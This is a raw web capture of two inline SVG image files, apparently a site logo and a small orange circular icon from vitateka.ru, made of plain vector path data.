<svg xmlns="http://www.w3.org/2000/svg" width="120" height="28" viewBox="0 0 120 28"><path fill="#FFF" d="M42.75 20.33h-2.41L34.468 7.506h3.885l2.354 5.478c.34.765.737 1.899.966 2.89.225-.962.593-2.125.933-2.948l2.215-5.42h3.43L42.75 20.33zm6.33-12.822h3.262v12.765H49.08V7.507zm1.703-6.496c.933 0 1.87.736 1.87 1.9 0 1.305-.937 2.046-1.87 2.046-1.11 0-2.043-.741-2.043-2.047 0-1.163.933-1.9 2.043-1.9zM54.75 3.96h3.262v3.545h4.115v3.066h-4.115v4.65c0 1.393.455 2.302 1.531 2.302.88 0 1.507-.398 1.957-.737l.995 2.521c-.766.623-2.129 1.25-3.774 1.25-2.89 0-3.971-1.872-3.971-5.134V3.96zm15.8 12.569v-1.306c-.569-.426-1.305-.626-2.239-.626-1.08 0-2.043.511-2.043 1.588 0 .966.79 1.507 1.814 1.507 1.363 0 2.071-.594 2.468-1.163zm-6.554-8.114c1.105-.655 2.837-1.22 4.511-1.22 3.775 0 5.11 1.928 5.11 5.306v7.77H70.78V18.8c-.684.962-2.043 1.642-3.775 1.642-2.33 0-4-1.445-4-3.914 0-2.813 2.072-4.143 4.651-4.143 1.134 0 2.272.368 2.894.819.086-2.125-.483-3.288-2.382-3.288-1.474 0-2.411.455-3.349.88l-.823-2.382zM75.261 3.96h3.263v3.545h4.114v3.066h-4.114v4.65c0 1.393.454 2.302 1.53 2.302.88 0 1.503-.398 1.958-.737l.994 2.521c-.765.623-2.128 1.25-3.774 1.25-2.895 0-3.971-1.872-3.971-5.134V3.96zm11.036 8.739h6.267c.03-1.56-1.048-2.784-2.923-2.784-1.956 0-3.005 1.11-3.344 2.784zm8.482 6.296c-1.277 1.08-3.095 1.588-4.88 1.588-4.114 0-6.865-2.669-6.865-6.693 0-3.717 2.555-6.697 6.75-6.697 3.292 0 6.043 2.354 6.043 5.931 0 .795-.057 1.278-.196 1.757h-9.224c.287 1.932 1.818 2.98 3.832 2.98 1.56 0 2.866-.57 3.603-1.163l.937 2.297zm9.474-5.645l5.363 6.92h-4.2l-5.048-6.666 4.564-6.1h4.115l-4.794 5.846zm-7.205-9.39h3.262v16.309h-3.262V3.959zm19.886 12.569v-1.306c-.569-.426-1.306-.626-2.24-.626-1.08 0-2.042.511-2.042 1.588 0 .966.79 1.507 1.813 1.507 1.363 0 2.072-.594 2.469-1.163zm-6.554-8.114c1.105-.655 2.837-1.22 4.511-1.22 3.774 0 5.109 1.928 5.109 5.306v7.77h-2.84V18.8c-.68.962-2.04 1.642-3.771 1.642-2.33 0-4-1.445-4-3.914 0-2.813 2.072-4.143 4.65-4.143 1.135 0 2.273.368 2.895.819.086-2.125-.483-3.288-2.383-3.288-1.473 0-2.41.455-3.348.88l-.823-2.382zm-94.324.71a1.9 1.9 0 01-1.895 0L4.987 3.832l.896-1.548A4.563 4.563 0 019.834 0H20.38c1.629 0 3.135.872 3.95 2.284l.897 1.548-9.17 5.293zm12.872 1.12l.675 1.17a4.56 4.56 0 010 4.56l-5.272 9.138a4.556 4.556 0 01-3.951 2.276H9.834a4.555 4.555 0 01-3.95-2.276L.61 15.976a4.56 4.56 0 010-4.561l.68-1.17 9.166 5.292a9.306 9.306 0 009.3 0l9.17-5.293z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://vitateka.ru/local/images/slon.svg
body_size: 580
content:
<svg width="30" height="30" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><circle fill="#F5A623" cx="15" cy="15" r="15"/><g fill="#FFF"><path d="M18.527 16.393v-.02h-.03l.007.02z"/><path d="M18.537 16.384c-.065-.001-.073 0 0 0z"/><path d="M14.214 12.697c-1 1.177-.518 2.338-.188 3.636 1.682-.223 3.353-.234 4.27-.234h.261a2.778 2.778 0 01-.176-.982c0-1.061.589-1.985 1.465-2.48-1.576-1.476-4.63-1.115-5.632.06zM6.826 21c-.382-1.463.068-3.01 1.185-4.076 1.736-1.654 4.532-1.676 6.297-.067-.98.54-1.64 1.549-1.64 2.705-.002.366.066.73.2 1.073-.1 0-.198-.003-.296-.003-1.922 0-3.842.124-5.746.368z" opacity=".31"/><path d="M17.229 14.148c1.962 1.853 2.425 4.584 1.385 6.852a45.725 45.725 0 00-3.14-.3c.263-1.36-.199-2.755-1.236-3.732-1.74-1.641-4.569-1.641-6.313 0-1.15 1.087-1.54 2.615-1.172 4.005-.072.008-.14.019-.213.027-1.04-2.268-.577-4.999 1.385-6.852 2.569-2.42 6.735-2.42 9.304 0z"/><path d="M14.774 17.67c-1-1.412-.902-3.397.35-4.683a3.476 3.476 0 014.99 0 3.695 3.695 0 010 5.123c-.297.303-.642.55-1.02.731-.001.276-.02.552-.06.826a5.12 5.12 0 003.442-1.557c2.032-2.085 2.032-5.465 0-7.548a5.107 5.107 0 00-7.352 0c-1.897 1.947-1.995 5.014-.35 7.108z"/></g></g></svg>